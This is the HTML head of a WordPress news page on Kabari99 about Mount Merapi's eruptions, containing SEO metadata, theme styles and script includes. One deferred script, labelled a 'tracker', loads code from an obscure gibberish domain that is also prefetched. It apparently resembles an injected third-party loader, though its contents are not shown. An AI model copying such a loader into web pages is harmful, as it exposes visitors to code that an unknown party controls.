

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kabari99.com/indonesia/gunung-merapi-muntahkan-60-kali-awan-panas-hingga-hari-ini/
body_size: 31479
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v19.5 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Gunung Merapi Muntahkan 60 Kali Awan Panas Hingga Hari ini</title>
	<meta name="description" content="Klik disini untuk baca Gunung Merapi Muntahkan 60 Kali Awan Panas Hingga Hari ini . Berita update terbaru hanya di kabari99" />
	<link rel="canonical" href="https://kabari99.com/indonesia/gunung-merapi-muntahkan-60-kali-awan-panas-hingga-hari-ini/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gunung Merapi Muntahkan 60 Kali Awan Panas Hingga Hari ini" />
	<meta property="og:description" content="Indonesia" />
	<meta property="og:url" content="https://kabari99.com/indonesia/gunung-merapi-muntahkan-60-kali-awan-panas-hingga-hari-ini/" />
	<meta property="og:site_name" content="Kabari99" />
	<meta property="article:publisher" content="https://www.facebook.com/kabari99" />
	<meta property="article:published_time" content="2023-03-13T14:28:45+00:00" />
	<meta property="article:modified_time" content="2026-01-18T20:14:11+00:00" />
	<meta property="og:image" content="https://kabari99.com/wp-content/uploads/2023/03/istockphoto-1365551519-170667a.jpg" />
	<meta property="og:image:width" content="509" />
	<meta property="og:image:height" content="339" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kabari99.com/indonesia/gunung-merapi-muntahkan-60-kali-awan-panas-hingga-hari-ini/#article","isPartOf":{"@id":"https://kabari99.com/indonesia/gunung-merapi-muntahkan-60-kali-awan-panas-hingga-hari-ini/"},"author":{"name":"admin","@id":"https://kabari99.com/#/schema/person/55903aa82171404aaf3dd81b16c972b9"},"headline":"Gunung Merapi Muntahkan 60 Kali Awan Panas Hingga Hari ini","datePublished":"2023-03-13T14:28:45+00:00","dateModified":"2026-01-18T20:14:11+00:00","mainEntityOfPage":{"@id":"https://kabari99.com/indonesia/gunung-merapi-muntahkan-60-kali-awan-panas-hingga-hari-ini/"},"wordCount":511,"commentCount":0,"publisher":{"@id":"https://kabari99.com/#organization"},"image":{"@id":"https://kabari99.com/indonesia/gunung-merapi-muntahkan-60-kali-awan-panas-hingga-hari-ini/#primaryimage"},"thumbnailUrl":"https://kabari99.com/wp-content/uploads/2023/03/istockphoto-1365551519-170667a.jpg","articleSection":["Indonesia"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://kabari99.com/indonesia/gunung-merapi-muntahkan-60-kali-awan-panas-hingga-hari-ini/#respond"]}]},{"@type":"WebPage","@id":"https://kabari99.com/indonesia/gunung-merapi-muntahkan-60-kali-awan-panas-hingga-hari-ini/","url":"https://kabari99.com/indonesia/gunung-merapi-muntahkan-60-kali-awan-panas-hingga-hari-ini/","name":"Gunung Merapi Muntahkan 60 Kali Awan Panas Hingga Hari ini","isPartOf":{"@id":"https://kabari99.com/#website"},"primaryImageOfPage":{"@id":"https://kabari99.com/indonesia/gunung-merapi-muntahkan-60-kali-awan-panas-hingga-hari-ini/#primaryimage"},"image":{"@id":"https://kabari99.com/indonesia/gunung-merapi-muntahkan-60-kali-awan-panas-hingga-hari-ini/#primaryimage"},"thumbnailUrl":"https://kabari99.com/wp-content/uploads/2023/03/istockphoto-1365551519-170667a.jpg","datePublished":"2023-03-13T14:28:45+00:00","dateModified":"2026-01-18T20:14:11+00:00","description":"Klik disini untuk baca Gunung Merapi Muntahkan 60 Kali Awan Panas Hingga Hari ini . Berita update terbaru hanya di kabari99","breadcrumb":{"@id":"https://kabari99.com/indonesia/gunung-merapi-muntahkan-60-kali-awan-panas-hingga-hari-ini/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kabari99.com/indonesia/gunung-merapi-muntahkan-60-kali-awan-panas-hingga-hari-ini/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kabari99.com/indonesia/gunung-merapi-muntahkan-60-kali-awan-panas-hingga-hari-ini/#primaryimage","url":"https://kabari99.com/wp-content/uploads/2023/03/istockphoto-1365551519-170667a.jpg","contentUrl":"https://kabari99.com/wp-content/uploads/2023/03/istockphoto-1365551519-170667a.jpg","width":509,"height":339,"caption":"Incandescent lava avalanches from the lava dome of Mount Merapi, Yogyakarta, Indonesia"},{"@type":"BreadcrumbList","@id":"https://kabari99.com/indonesia/gunung-merapi-muntahkan-60-kali-awan-panas-hingga-hari-ini/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kabari99.com/"},{"@type":"ListItem","position":2,"name":"Gunung Merapi Muntahkan 60 Kali Awan Panas Hingga Hari ini"}]},{"@type":"WebSite","@id":"https://kabari99.com/#website","url":"https://kabari99.com/","name":"Kabari99","description":"Blogg as future life","publisher":{"@id":"https://kabari99.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kabari99.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://kabari99.com/#organization","name":"Kabari99","url":"https://kabari99.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kabari99.com/#/schema/logo/image/","url":"https://kabari99.com/wp-content/uploads/2022/12/logo-kabari-e1670939349244.jpg","contentUrl":"https://kabari99.com/wp-content/uploads/2022/12/logo-kabari-e1670939349244.jpg","width":942,"height":287,"caption":"Kabari99"},"image":{"@id":"https://kabari99.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/kabari99"]},{"@type":"Person","@id":"https://kabari99.com/#/schema/person/55903aa82171404aaf3dd81b16c972b9","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kabari99.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/97d2bbd318d5481da643b5796b9442f9e7a90981d3e5ed0bbccf313c4806bdc9?s=96&d=identicon&r=g","contentUrl":"https://secure.gravatar.com/avatar/97d2bbd318d5481da643b5796b9442f9e7a90981d3e5ed0bbccf313c4806bdc9?s=96&d=identicon&r=g","caption":"admin"},"sameAs":["https://kabari99.com"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Kabari99 &raquo; Feed" href="https://kabari99.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kabari99 &raquo; Comments Feed" href="https://kabari99.com/comments/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kabari99.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkabari99.com%2Findonesia%2Fgunung-merapi-muntahkan-60-kali-awan-panas-hingga-hari-ini%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kabari99.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkabari99.com%2Findonesia%2Fgunung-merapi-muntahkan-60-kali-awan-panas-hingga-hari-ini%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #0088ff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://kabari99.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://kabari99.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://kabari99.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://kabari99.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://kabari99.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://kabari99.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://kabari99.com/wp-content/themes/jannah/assets/css/single.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://kabari99.com/wp-content/themes/jannah/assets/css/print.css?ver=7.5.1' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}.tie-cat-2,.tie-cat-item-2 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-2:after{border-top-color:#e67e22 !important;}.tie-cat-2:hover{background-color:#c86004 !important;}.tie-cat-2:hover:after{border-top-color:#c86004 !important;}.tie-cat-9,.tie-cat-item-9 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-9:after{border-top-color:#2ecc71 !important;}.tie-cat-9:hover{background-color:#10ae53 !important;}.tie-cat-9:hover:after{border-top-color:#10ae53 !important;}.tie-cat-13,.tie-cat-item-13 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-13:after{border-top-color:#9b59b6 !important;}.tie-cat-13:hover{background-color:#7d3b98 !important;}.tie-cat-13:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-17,.tie-cat-item-17 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-17:after{border-top-color:#34495e !important;}.tie-cat-17:hover{background-color:#162b40 !important;}.tie-cat-17:hover:after{border-top-color:#162b40 !important;}.tie-cat-19,.tie-cat-item-19 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-19:after{border-top-color:#795548 !important;}.tie-cat-19:hover{background-color:#5b372a !important;}.tie-cat-19:hover:after{border-top-color:#5b372a !important;}.tie-cat-20,.tie-cat-item-20 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-20:after{border-top-color:#4CAF50 !important;}.tie-cat-20:hover{background-color:#2e9132 !important;}.tie-cat-20:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.normal-side{background: #2f88d6;background: -webkit-linear-gradient(135deg,#5933a2,#2f88d6 );background: -moz-linear-gradient(135deg,#5933a2,#2f88d6 );background: -o-linear-gradient(135deg,#5933a2,#2f88d6 );background: linear-gradient(135deg,#2f88d6,#5933a2 );}}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769810199" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kabari99.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kabari99.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
